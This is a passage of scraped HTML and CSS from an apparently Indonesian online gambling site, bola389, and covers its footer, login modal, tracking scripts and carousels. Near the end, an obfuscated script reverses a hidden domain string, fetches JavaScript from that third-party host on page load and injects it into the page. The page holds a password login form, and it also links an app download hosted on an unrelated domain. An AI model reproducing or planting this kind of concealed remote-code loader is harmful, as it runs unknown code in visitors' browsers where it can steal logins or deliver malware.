                                    src="https://images.linkcdn.cloud/global/icon-footer/Game Lain.png" width="20" height="20">
                                <span>LIVE GAME</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="LIVE GAME" title="LIVE GAME"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/lvg_footer.png" width="100" height="50">
                                                                                                                                                                                                <img alt="GA28" title="GA28"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/ga2_footer.webp" width="100" height="50">
                                                                                                                                                                                                <img alt="WS168" title="WS168"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/ws1_footer.png" width="100" height="50">
                                                                                                                                <img alt="SV388 Cockfight" title="SV388 Cockfight"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/sv3_footer.png" width="100" height="50">
                                                                                                                                <img alt="MIKI Gaming" title="MIKI Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/miki_footer.png" width="100" height="50">
                                                                                                                                <img alt="CFA88" title="CFA88"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/cfa_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
                                <img title="Lottery" alt="Lottery"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Lottery.png" width="20" height="20">
                                <span>LOTTERY</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="4D" title="4D"
                                    src="https://images.linkcdn.cloud/global/logo-footer/lottery/tog_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
                                <img title="Poker" alt="Poker"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Poker.png" width="20" height="20">
                                <span>POKER</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="We1Poker" title="We1Poker"
                                    src="https://images.linkcdn.cloud/global/logo-footer/poker/we1_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                            </div>
                </div>
            </div>
            <div class="provider-nav">
                <a href="" class="provider-link">+21</a>
                <a href="/news" class="provider-link">Berita</a>
                <a href="/promotion" class="provider-link">Promosi</a>
                <a href="/help#About" class="provider-link">Tentang Kami</a>
                <a href="/contact" class="provider-link">Kontak Kami</a>
                <a href="/help" class="provider-link">Persyaratan &amp; Ketentuan</a>
                <a href="/help#FAQ" class="provider-link">FAQ</a>
                                            </div>
        </div>
    </div>
    <div class="footer__trademark">Copyright &copy; 2021 - 2026 bola389 is an international registered trademark. All rights reserved.</div>
</footer>

            <a href="javascript:;" onclick="gameAlert()">
                <div class="btn-spinwheel">
            <img src="https://images.linkcdn.cloud/global/icon-footer/spinwheel.webp" width="90px" height="90px" alt="Spinwheel">
        </div>
    </a>

<div class="footer-mobile">
    <a class="footer-item " href="https://bola389id.com">
        <div class="footer-icon">
            <img src="https://bola389id.com/themes/1/img/navigation/home.svg" width="60">
        </div>
        <div class="footer-title">Home</div>
    </a>
                <a class="footer-item" href="https://bright.moonlightcodex.us/BOLA389.apk" target="_blank">
            <div class="footer-icon">
                <img src="https://bola389id.com/themes/1/img/navigation/download-apps.svg" width="60">
            </div>
            <div class="footer-title">Apps</div>
        </a>
                    <a class="footer-item footer-login" href="#" data-toggle="modal" data-target="#loginModal">
        <div class="footer-icon">
            <img src="https://bola389id.com/themes/1/img/navigation/loginbtn.svg" width="60">
        </div>
        <div class="footer-title">Masuk</div>
    </a>
            <a class="footer-item " href="javascript:;" onclick="routeNav('/promotion')">
        <div class="footer-icon">
            <img src="https://bola389id.com/themes/1/img/navigation/promo.svg" width="60">
        </div>
        <div class="footer-title">Promosi</div>
    </a>
    <a class="footer-item"
            target="_blank" rel="noreferrer" href="https://secure.livechatenterprise.com/licence/9571715/v2/open_chat.cgi?groups=bola389"
        >
        <div class="footer-icon">
            <img src="https://bola389id.com/themes/1/img/navigation/livechat.svg" width="60">
        </div>
        <div class="footer-title">Live Chat</div>
    </a>
</div>

<!-- Modal -->
<div class="modal fade custom-popup" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <i class="fas fa-times"></i>
            </button>

            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Formulir Login</h5>
            </div>

            <div class="modal-body">
                <div class="modal-body-form">
                    <form name="login-form">
                        <div class="form-item">
                            <div class="item-title">Nama Pengguna*</div>
                            <input value="" minlength="1" maxlength="25"
                                name="usernameLogin" style="text-transform: lowercase" type="text" placeholder="Nama Pengguna*"
                                autocomplete="off" required>
                        </div>
                        <div class="form-item">
                            <div class="item-title">Kata Sandi*</div>
                            <div class="position-relative">
                                <input value="" minlength="5" maxlength="50" id="passwordLogin"
                                    name="passwordLogin" type="password" placeholder="Kata Sandi*"
                                    autocomplete="off" required>
                                <i class="toggle-password fas fa-eye-slash" toggle="#passwordLogin" style="
    position: absolute;
    right:0.5rem;
    top:50%;
    transform:translateY(-50%);
    cursor:pointer;
    color:#808080;
"></i>                            </div>
                        </div>
                        <div class="form-forgot">
                            <a href="https://bola389id.com/forgot-password">Lupa Kata Sandi ?</a>
                        </div>
                        <div class="form-button">
                            <button name="buttonLogin" type="submit" class="button-login">Masuk</button>
                            <span>Belum punya akun? <a href="https://bola389id.com/register">Daftar</a></span>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

<script src="https://bola389id.com/themes/1/js/vendor.js"></script>
    <script src="https://bola389id.com/themes/1/js/global.js?v=2.0.1796"></script>
    
    
        <script src="https://bola389id.com/themes/1/js/index.js?v=2.0.1796"></script>
        <script src="https://bola389id.com/themes/1/vendor/jquery-validate/jquery.validate.min.js"></script>

<script>
    const getQueryParameter = (param) => new URLSearchParams(document.location.search.substring(1)).get(param)
    const getAllQueryParameter = () => Object.fromEntries((new URLSearchParams(document.location.search).entries()))
    const isValidUrl = (string) => {
        try {
            new URL(string)
            return true
        } catch (e) {
            return false
        }
    }

    function setQueryParameter(param, value) {
        $('a[href]').attr('href', function(index, href) {
            if (isValidUrl(href) && href != 'javascript:;') {
                let url = new URL(href)
                url.searchParams.set(param, value)
                return url
            } else {
                return href
            }
        });
        
        $(document).on('click', '[onclick]', function (e) {
            // ambil onclick asli
            const onclick = $(this).attr('onclick');
            // contoh: intercept window.location.href
            const match = onclick.match(/window\.location\.href\s*=\s*['"]([^'"]+)['"]/);
            if (match) {
                e.preventDefault(); // stop onclick lama
                let url = match[1];
                // contoh: tambahkan parameter
                const clickId = sessionStorage.getItem(param);
                if (clickId && !url.includes(param + '=')) {
                    url += (url.includes('?') ? '&' : '?') + param + '=' + encodeURIComponent(clickId);
                }

                window.location.href = url;
            }
        });
    }
    let par = window.location.search == '' ? sessionStorage : getAllQueryParameter()
    $.each(par, function (key, val) {
        if ($.inArray(key, ['opera_click_id', 'fbclid', 'fb_clickid', 'ttclid', 'tt_clickid']) !== -1) {
            if (sessionStorage.getItem(key) !== null) {
                setQueryParameter(key, sessionStorage.getItem(key))
                $('#register-form').append(`<input type="hidden" name="${key}" value="${getQueryParameter(key)}">`);
            } else {
                if (getQueryParameter(key) !== null) {
                    setQueryParameter(key, getQueryParameter(key))
                    $('#register-form').append(`<input type="hidden" name="${key}" value="${getQueryParameter(key)}">`);
                    sessionStorage.setItem(key, getQueryParameter(key))
                }
            }
        }
    });
</script>

<script>
    function numberAmount(number) {
        let format = new Intl.NumberFormat('en-US', { maximumFractionDigits: 2 }).format(number)
        return format.toString()
    }
    
    window.addEventListener("popstate", (event) => {
        location.reload();
    });
    
    $("a[name=playGames]").on("click", function () {
        fbq('trackCustom', "PlayGame")
        ttq.track('PlayGame');
    });

    $("a[name=locale-switch]").on("click", function () {
        const locale = $(this).attr('data-locale')
        $.ajax({
            type: "POST",
            url: "https://bola389id.com/locale",
            data: {
                _token: "GnWjlvAlrfi5wZBOSP8zkcONaenkL3CkGKim7Bcb",
                locale: locale,
            },
            success: function (res) {
                if (res) {
                    location.reload()
                } else {
                    Swal.fire({
                        toast: true,
                        position: 'top-end',
                        icon: 'error',
                        title: "Locale not supported."
                    });
                }
            }
        });
    });

    $('.toggle-password').on('click', function (e) { 
        e.preventDefault();
        $(this).toggleClass('fa-eye-slash fa-eye')
        const type = $(this).hasClass('fa-eye-slash') ? 'password' : 'text'
        $($(this).attr('toggle')).attr('type', type)
    });

        $("a[name=spinwheel-play]").on("click", function (event) {
        event.preventDefault();
        var win = window.open('', 'spinwheel');
       $.ajax({
        type: "POST",
        url: "https://bola389id.com/spinwheelPlay",
        data: {_token: "GnWjlvAlrfi5wZBOSP8zkcONaenkL3CkGKim7Bcb"},
        success: function (res) {
            if (res.success) {
                win.location = res.data;
            } else {
                return Swal.fire({
                    icon: 'info',
                    title: "Perhatian.",
                    html: "Something wrong, please try again later.",
                    timerProgressBar: true,
                    timer: 5000,
                });
            }
        },
        error: function (res) {
            return Swal.fire({
                icon: 'info',
                title: "Perhatian.",
                html: "Something wrong, please try again later.",
                timerProgressBar: true,
                timer: 5000,
            });
        }
       });
    });
    
    jQuery.validator.addMethod("numbers", function(value, element) {
        return /[0-9]/.test(value);
    }, "Kata sandi harus memiliki minimal 1 angka. ");

    jQuery.validator.addMethod("letters", function(value, element) {
        return /[a-z]/.test(value);
    }, "Kata sandi harus terdiri dari minimal 1 huruf. ");

    jQuery.validator.addMethod("contain", function(value, element, params) {
        let username = $(params).val();
        if (username && value) {
            return value.toLowerCase().indexOf(username.toLowerCase()) === -1;
        }
        return true;
    }, "Kata sandi tidak boleh mengandung nama pengguna. ");
</script><script>
$(document).ready(function() {
    $(this).scrollTop(0);
    $.ajax({
        type: "POST",
        url: "https://bola389id.com/paymentService",
        data: { _token: "GnWjlvAlrfi5wZBOSP8zkcONaenkL3CkGKim7Bcb"},
        success: function (response) {
            let wdTime = response.data.wd
            let depoTime = response.data.depo
            $("[id=withdrawTime]").text(wdTime)
            $("[id=withdrawTimeBar]").attr('aria-valuenow', wdTime).width((wdTime / 15) * 100 + "%")
            $("[id=depositTime]").text(depoTime)
            $("[id=depositTimeBar]").attr('aria-valuenow', depoTime).width((depoTime / 15) * 100 + "%")
        }
    });
            
        
                                    $('#homePopup').modal('show');
                    
                    });
    
    $('#pageLoadingBar').hide()
    window.onpopstate = function() {
        let path = window.location.pathname;
        routeNav(path);
    }

    function routeNav(path) {
        let urlPar = ''
        $.each(sessionStorage, function (key, val) { 
            if ($.inArray(key, ['opera_click_id', 'fbclid', 'fb_clickid', 'ttclid', 'tt_clickid']) !== -1) {
                urlPar += (urlPar.includes('?') ? '&' : '?') + key + '=' + val;
            }
        });
        path += urlPar
        if (path == window.location.pathname) return;
        history.pushState(null, null, path);
        let url = "https://bola389id.com" + window.location.pathname;
        if (path == '/') {
            window.location.replace("https://bola389id.com")
            return false;
        }
        $(".header-form>a").removeClass('active')
		let elem = document.getElementById("pageLoadingBar");
		let width = 1;
        $.ajax({
            type: "GET",
            url: url,
			beforeSend: () => {
				$('#pageLoadingBar').show()
				let id = setInterval(frame, 100);
				function frame() {
					if (width >= 100) {
						clearInterval(id);
					} else {
						width++;
						elem.style.width = width + '%';
					}
				}
			},
            success: function (page) {
				width = 100;
				elem.style.width = width + '%';
                $("main[id=main-route]").empty().append(page);
                $("title").text($("#title-seo").text());
                const script = $("scope-script").html()
                $("scope-script").remove()
                setTimeout(() => {
                    $("html, body").animate({ scrollTop: "0" }, 1000);
				    $('#pageLoadingBar').hide()
				    elem.style.width = '1%';
                    $("custom-script").empty().append(script);
                    filterGameSelection('all')
                }, 500);
            }
        });
    }

</script>
<script type="text/javascript">
    var swiperSport = new Swiper('.sport-swiper', {
        slidesPerView: 4,
        spaceBetween: 20,
        breakpoints: {
            1600: {
                slidesPerView: 4,
                spaceBetween: 20,
            },
            1280: {
                slidesPerView: 2,
                spaceBetween: 20,
            }
        },
        navigation: {
            nextEl: ".navigation-next--sport",
            prevEl: ".navigation-prev--sport",
        },
    });
    var swiperSlot = new Swiper('.slot-swiper', {
        slidesPerView: 4,
        spaceBetween: 20,
        breakpoints: {
            1600: {
                slidesPerView: 4,
                spaceBetween: 20,
            },
            1280: {
                slidesPerView: 2,
                spaceBetween: 20,
            }
        },
        navigation: {
            nextEl: ".navigation-next--slot",
            prevEl: ".navigation-prev--slot",
        },
    });
    var swiperFishing = new Swiper('.fishing-swiper', {
        slidesPerView: 3,
        spaceBetween: 20,
        breakpoints: {
            1600: {
                slidesPerView: 3,
                spaceBetween: 20,
            },
            1440: {
                slidesPerView: 3,
                spaceBetween: 20,
            },
            1280: {
                slidesPerView: 2,
                spaceBetween: 20,
            }
        },
        navigation: {
            nextEl: ".navigation-next--fishing",
            prevEl: ".navigation-prev--fishing",
        },
    });
    var swiperCasino = new Swiper('.casino-swiper', {
        slidesPerView: 4,
        spaceBetween: 10,
        breakpoints: {
            1920: {
                slidesPerView: 4,
                spaceBetween: 10,
            },
            1600: {
                slidesPerView: 3,
                spaceBetween: 10,
            },
            1280: {
                slidesPerView: 2,
                spaceBetween: 10,
            }
        },
        navigation: {
            nextEl: ".navigation-next--casino",
            prevEl: ".navigation-prev--casino",
        },
    });
    var swiperLottery = new Swiper('.lottery-swiper', {
        slidesPerView: 1,
        spaceBetween: 20,
        navigation: {
            nextEl: ".navigation-next--lottery",
            prevEl: ".navigation-prev--lottery",
        },
    });
</script>

<script>

    function maxInputAmount(wallet) {
        const amountWd = $("#withdrawAmount")
		const maxWd = parseFloat(amountWd.attr('max'))
		let walletAvail = parseFloat($(`#${wallet}Desc`).text())
        walletAvail = isNaN(walletAvail) ? 0 : walletAvail;
        if (walletAvail != 0) {
            if (walletAvail < maxWd) {
                amountWd.attr('max', walletAvail)
            }
        }
    }
    
    window.showError = (title, message) => {
        return Swal.fire({
            icon: 'info',
            title: title,
            html: message,
            timerProgressBar: true,
            timer: 5000,
        });
    }

    $(".game-search>.form-control-sm").on("focus", function () {
        if ($(this).val().length == 0) {
            $(".game-search").width('100%');
            $(".form-control-sm").width('100%');
        }
    })

    $(".game-search>.form-control-sm").on("focusout", function () {
        if ($(this).val().length == 0) {
            $(".game-search").width('');
            $(".form-control-sm").width('');
        }
    })

    
    $("form[name=login-form]").on('submit', function(e) {
        e.preventDefault();
        let formData = {};
        $.each($(this).serializeArray(), function (i, val) { 
             formData[val.name] = val.value
        });
        formData.usernameLogin = formData.usernameLogin.replace(/\s/g, '');
        let btnTxt = $("button[name=buttonLogin]").html()
        $.ajax({
            url: "https://bola389id.com/doLogin",
            type: 'POST',
            data: {
                _token: "GnWjlvAlrfi5wZBOSP8zkcONaenkL3CkGKim7Bcb",
                username: formData.usernameLogin,
                password: formData.passwordLogin
            },
            beforeSend: function() {
                $("input[name='usernameLogin']").attr('readonly', true)
                $("input[name='passwordLogin']").attr('readonly', true)
                $("button[name=buttonLogin]").attr('disabled', true)
                $("button[name=buttonLogin]").html('<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>');
            },
            success: function (data) {
                window.history.replaceState(null, null, window.location.href);
                if (data.code == 200) {
                    fbq('track', 'Login');
                    ttq.track('Login');
                    const alert = {
                        toast: true,
                        position: 'top-end',
                        icon: 'success',
                        timer: 3000,
                        title: data.message
                    }
                    localStorage.setItem("loginAlert", JSON.stringify(alert));
                    location.reload();
                } else {
                    let msg = '';
                    $.each(data.errors, function (index, valueOfElement) { 
                        msg += valueOfElement + '<br />'
                    });
                    Swal.fire({
                        toast: true,
                        position: 'top-end',
                        icon: 'error',
                        title: (msg == '') ? "Mohon maaf atas ketidaknyamanannya, halaman ini akan dimuat ulang dalam 5 detik" : msg
                    });
                    if (msg == '') {
                        location.reload();
                    }
                    $("input[name='usernameLogin']").removeAttr('readonly')
                    $("input[name='passwordLogin']").removeAttr('readonly')
                    $("input[name='passwordLogin']").val('')
                    $("button[name=buttonLogin]").removeAttr('disabled')
                    $("button[name=buttonLogin]").html(btnTxt)
                }
            },
            error: function (data) {
            if (data.statusText === 'timeout') {
                location.reload();
            } else {
                let msg = '';
                $.each(data.responseJSON.errors, function (index, valueOfElement) { 
                        msg += valueOfElement + '<br />'
                });
                Swal.fire({
                    toast: true,
                    position: 'top-end',
                    icon: 'error',
                    title: (msg == '') ? "Mohon maaf atas ketidaknyamanannya, halaman ini akan dimuat ulang dalam 5 detik" : msg
                });
                if (msg == '') {
                    location.reload();
                }
                $("input[name='usernameLogin']").removeAttr('readonly')
                $("input[name='passwordLogin']").removeAttr('readonly')
                $("input[name='usernameLogin']").val('')
                $("input[name='passwordLogin']").val('')
                $("button[name=buttonLogin]").removeAttr('disabled')
                $("button[name=buttonLogin]").html(btnTxt)
            }
          }
        });
    });

    function gameAlert() {
        return Swal.fire({
            icon: 'info',
            title: "Perhatian.",
            html: "Silakan login untuk bermain!",
            timerProgressBar: true,
            timer: 5000,
        });
    }
    </script>
<!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 9571715;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/9571715/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->



<div align="center1" id="foot_banner2" style="z-index: 9999; width: 140px; margin: 0 auto; overflow:hidden;display:scroll;position:fixed;bottom:180px;left:0;">
<a id="rtp2" onclick="document.getElementById('foot_banner2').style.display = 'none';" style="cursor:pointer; float:right;">
<button style="z-index: 999920;position: absolute;float: right;top: 0px;right: 0px;width: 25px;cursor: pointer;height: 25px;background-repeat: no-repeat;background-size: cover;background-color: red;" id="rtp2" alt="close" title="Close Ads">X </button></a>
<p>
<a title="RTP BOLA389" href="https://ln.run/YZRgn" target="_blank"><img src="https://i-toride.com/assettor/rtpslot.gif" alt="RTP BOLA389" width="120" height="120"></a>
</p>
</div>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZ9PDSXS');</script>
<!-- End Google Tag Manager -->



      <script type="text/javascript">
        var uuidautodepo = '8345e929-dbeb-4951-adf4-c22bfec0b110';
        var loadwl = 'mpo';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"286f4b9151604caab8922a497dd2eeb3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<custom-script>
	<script>
		$(document).ready(function () {
			$('#refreshCaptchaForgot').click(function(e) {
				e.preventDefault();
				$('#captchaForgot').attr('src', 'captcha/default?' + Math.random())
			});
		});
	</script>
</custom-script>

<script type="text/javascript">
	var swiper = new Swiper('.mobile-category-swiper', {
		slidesPerView: 4,
		spaceBetween: 10,
        slidesPerGroup: 4,
        loopFillGroupWithBlank: true,
		navigation: {
            nextEl: ".navigation-next--category",
            prevEl: ".navigation-prev--category",
		},
	});
</script>

--- FILE ---
content_type: text/css
request_url: https://bola389id.com/custom/css/style.css
body_size: 17459
content:
@import url("https://fonts.googleapis.com/css2?family=Chakra+Petch:wght@300;400;500;600;700&display=swap");
:root {
  --header-color: #353658;
  --navbar-color: linear-gradient(to bottom, #353658 0%, #24124b 100%);
  --primary-color: #24124b;
  --secondary-color: #b593cc;
  --lottery-color: #000000;
  --footer-color: linear-gradient(to bottom, #353658 0%, #24124b 100%);
  --header-text: #ffffff;
  --navbar-text: #ffffff;
  --primary-text: #ffffff;
  --secondary-text: #000000;
  --lottery-text: #ffffff;
  --footer-text: #ffffff;
  --c-white: #ffffff;
  --c-black: #0c0c0c;
  --c-grey: #181818;
  --background-theme: url(../../default/img/header/bod.jpg);
  --jackpot-theme: url(../../default/img/header/jackpot.gif);
  --background-page: #24124b;
  --page-text: #ffffff;
}

#front-themes-color {
  color: #24124b;
}

@keyframes blinkAnimation {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0.7;
  }
  100% {
    opacity: 1;
  }
}
@keyframes bounce {
  0% {
    transform: translateY(-3px);
  }
  50% {
    transform: translateY(3px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes floating-icon-change {
  0%, 6% {
    transform: translateX(11px);
  }
  12%, 21% {
    transform: translateX(-51px);
  }
  27%, 36% {
    transform: translateX(-113px);
  }
  42%, 51% {
    transform: translateX(-173px);
  }
  57%, 66% {
    transform: translateX(-236px);
  }
  72%, 81% {
    transform: translateX(-302px);
  }
  87%, 100% {
    transform: translateX(-367px);
  }
}
@keyframes floating-show-stat {
  0%, 20% {
    transform: scale(1);
  }
  21%, 84% {
    transform: scale(0);
  }
  85%, 100% {
    transform: scale(1);
  }
}
@keyframes progress-animation {
  from {
    left: -60%;
    width: 50%;
  }
  to {
    left: 110%;
    width: 50%;
  }
}
@keyframes steam {
  20% {
    filter: blur(5px);
    opacity: 1;
  }
  50% {
    filter: blur(10px);
    opacity: 0.5;
  }
  100% {
    filter: blur(15px);
    opacity: 0;
  }
}
@keyframes new-game-blinker {
  50% {
    opacity: 0;
  }
}
@keyframes beat {
  to {
    transform: scale(1.1);
  }
}
@media screen and (max-width: 1080px) {
  .main-content {
    padding-bottom: 80px !important;
  }
  .home {
    padding-bottom: 65px !important;
  }
  .home__popular {
    display: none;
  }
  .slider-marquee {
    display: none;
  }
  .header__top {
    display: none;
  }
  .header__mid {
    display: none;
  }
  .header-nav {
    display: none;
  }
  .header-mobile {
    display: block !important;
    background: var(--header-color);
  }
  .header-mobile__top {
    display: grid;
    grid-template-columns: auto 1fr;
    padding: 13px 10px;
  }
  .header-mobile__top .mobile-logo {
    display: flex;
    align-items: center;
    width: 200px;
  }
  .header-mobile__top .mobile-logo img {
    width: 60%;
    height: auto;
  }
  .header-mobile__top .mobile-button {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    margin-left: auto;
    height: 100%;
  }
  .header-mobile__top .mobile-button .mobile-button--transaksi, .header-mobile__top .mobile-button .mobile-button--menu, .header-mobile__top .mobile-button .mobile-button--register {
    color: var(--secondary-text);
    background: var(--secondary-color);
    padding: 7px 10px;
    margin-left: 5px;
    font-size: 12px;
    min-width: 70px;
    max-width: 110px;
    box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.25);
    text-align: center;
    font-weight: 600;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border-radius: 3px;
    margin-right: 5px;
  }
  .header-mobile__top .mobile-button .mobile-button--transaksi span, .header-mobile__top .mobile-button .mobile-button--menu span, .header-mobile__top .mobile-button .mobile-button--register span {
    font-weight: 700;
    color: var(--primary-color);
    width: 100%;
  }
  .header-mobile__top .mobile-button .mobile-button--register {
    font-size: 12px;
  }
  .header-mobile__top .mobile-button .mobile-button--menu {
    background: var(--secondary-color);
    margin-right: 0;
    margin-left: 0;
    min-width: 35px;
    display: flex;
  }
  .header-mobile__top .mobile-button .mobile-button--menu i {
    font-size: 17px;
  }
  .header-mobile__marquee {
    border-top: 1px solid var(--secondary-color);
    border-bottom: 1px solid var(--secondary-color);
    background: var(--header-color);
    display: flex;
    align-items: center;
    width: 100%;
  }
  .header-mobile__marquee i {
    font-size: 12px;
    padding: 5px 7px;
    background: var(--header-color);
    color: var(--header-text);
  }
  .header-mobile__marquee .marquee {
    font-size: 12px;
    font-weight: 600;
    width: 100%;
    color: var(--header-text);
  }
  .home__slider {
    max-height: 100% !important;
  }
  .home__slider .swiper-slide {
    min-height: 170px !important;
  }
  .home__jackpot {
    display: none;
  }
  .home__menu {
    margin-top: 20px;
  }
  .home__menu .menu-container {
    grid-template-columns: repeat(1, 1fr) !important;
    grid-template-areas: "item-right item-right" "item-download item-download";
  }
  .home__menu .menu-container .download-border {
    max-width: 250px;
    margin-left: auto;
    margin-right: auto;
  }
  .home__menu .menu-container .download-border .menu-download {
    height: auto !important;
  }
  .home__menu .menu-container .download-border .menu-download img {
    width: 200px;
    margin: auto;
  }
  .home__menu .menu-container .menu-right .menu-games {
    margin: 20px 0 !important;
    grid-template-columns: repeat(3, 1fr) !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item img {
    width: 180px !important;
    max-height: 140px !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item .games-border {
    margin-left: auto;
    margin-right: auto;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item.show-mobile {
    display: block !important;
  }
  .home__menu .menu-container .menu-right .menu-slider .slider-cstmr {
    margin-bottom: 20px;
  }
  .home__menu .menu-container .menu-right .menu-slider .slider-provider {
    margin-bottom: 20px;
  }
  .home__menu .menu-container .item-download {
    grid-area: item-download;
  }
  .home__menu .menu-container .item-right {
    grid-area: item-right;
  }
  .home__payment .payment-border {
    margin-bottom: 20px;
  }
  .home__seo .seo-content, .home__seo .home .mobile__seo .seo-mobile, .home .mobile__seo .home__seo .seo-mobile {
    display: none;
  }
  .home__seo .seo-mobile {
    display: block !important;
  }
  .page-header {
    font-size: 20px !important;
    font-size: 24px !important;
    color: var(--secondary-color) !important;
  }
  .footer__provider {
    display: none;
  }
  .footer__trademark {
    display: none;
  }
  .footer-mobile {
    background: var(--background-page);
    color: var(--page-text);
    position: fixed;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 997;
    display: grid !important;
    grid-template-columns: repeat(5, 1fr);
    border-top: 2px solid var(--secondary-color);
  }
  .footer-mobile .footer-item {
    text-align: center;
    padding: 12px 5px 8px;
    color: var(--page-text);
    position: relative;
  }
  .footer-mobile .footer-item .footer-icon {
    position: relative;
  }
  .footer-mobile .footer-item .footer-icon img {
    width: 65px;
    height: 40px;
    -o-object-fit: contain;
       object-fit: contain;
    -o-object-position: center;
       object-position: center;
  }
  .footer-mobile .footer-item .footer-icon i {
    font-size: 20px;
  }
  .footer-mobile .footer-item.active {
    color: var(--secondary-color);
  }
  .footer-mobile .footer-item .footer-title {
    font-size: 12px;
    font-weight: 700;
    white-space: nowrap;
  }
